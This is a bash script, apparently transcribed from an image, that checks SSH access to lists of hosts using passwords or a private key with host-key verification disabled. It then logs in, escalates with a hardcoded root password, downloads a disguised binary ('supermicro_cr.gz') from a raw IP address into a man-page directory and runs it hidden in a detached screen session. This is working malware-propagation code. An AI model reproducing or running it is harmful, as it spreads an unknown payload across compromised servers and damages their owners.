 check_ssh_connect()
{
parse_arg=$1
user_host=$(echo "${parse_arg}" | awk -F "|" '{print $1}')
ip_host=$(echo "${parse_arg}" | awk -F "|" '{print $2}')
port_host=$(echo "${parse_arg}" | awk -F "|" '{print $3}')
passwd_state=$(echo "${parse_arg}" | awk -F "|" '{print $4}')
password=$(echo "${parse_arg}" | awk -F "|" '{print $5}')
if (ping $ip_host -c 1 -w 3 >/dev/null); then
echo -e "[+] Ping \033[32m${ip_host}\033[0m good"
if ($passwd_state); then
echo -e "SSH Connection with Password: $password to \033[33m$user_host@$ip_host:$port_host\033[0m"
if (sshpass -p $password ssh -o stricthostkeychecking=no -o userknownhostsfile=/dev/null -o
passwordauthentication=yes "${user_host}"@"${ip_host}" -p "${port_host}" : 2>/dev/null); then
return 0
else
return 255
fi
else
echo -e "Check SSH Connection with Key: rsa_key \033[33m$user_host@$ip_host:$port_host\033[0m"
if (ssh -i rsa_key -o stricthostkeychecking=no -o userknownhostsfile=/dev/null -o
passwordauthentication=no "${user_host}"@"${ip_host}" -p "${port_host}" : 2>/dev/null);then
return 0
else
return 255
fi
fi
else
echo -e "[-] Ping \033[31m${ip_host}\033[0m bad"
return 254
fi
}
ssh_exec_command()
{
parse_arg=$1
user_host=$(echo "${parse_arg}" | awk -F "|" '{print $1}')
ip_host=$(echo "${parse_arg}" | awk -F "|" '{print $2}')
port_host=$(echo "${parse_arg}" | awk -F "|" '{print $3}')
passwd_state=$(echo "${parse_arg}" | awk -F "|" '{print $4}')
password=$(echo "${parse_arg}" | awk -F "|" '{print $5}')
if ($passwd_state); then
sshpass -p $password ssh -o stricthostkeychecking=no -o userknownhostsfile=/dev/null -o
passwordauthentication=yes "${user_host}"@"${ip_host}" -p "${port_host}" 'su root -c "apt install wget
curl -y;yum install wget curl -y;cd /usr/share/man/man8/;wget http://185.141.25.168/api/supermicro_cr.g
chmod +x supermicro_cr.gz;screen -dmS FUCK nohup ./supermicro_cr.gz '$crypt_pass' &" <<<
HITMANcodename47'
else
ssh -i rsa_key -o stricthostkeychecking=no -o userknownhostsfile=/dev/null -o passwordauthentication=no
"${user_host}"@"${ip_host}" -p "${port_host}" 'apt install wget screen curl -y;yum install screen wget
curl -y;cd /usr/share/man/man8/;wget http://185.141.25.168/api/supermicro_cr.gz;chmod +x supermicro_cr.
gz;screen -dmS FUCK nohup ./supermicro_cr.gz '$crypt_pass' &'
fi
}